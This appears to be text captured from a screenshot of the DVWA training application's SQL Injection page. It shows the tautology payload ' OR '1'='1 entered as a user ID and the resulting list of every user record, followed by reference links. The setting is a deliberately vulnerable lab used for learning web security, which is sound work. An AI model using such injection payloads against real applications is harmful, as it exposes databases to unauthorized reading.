 li Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: ' OR '1'='1
First name: admin
Surname: admin
ID: ' OR '1'='1
First name: Gordon
Surname: Brown
ID: ' OR '1'='1
First name: Hack
Surname: Me
ID: ' OR '1'='1
First name: Pablo
Surname: Picasso
ID: ' OR '1'='1
First name: Bob
Surname: Smith
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html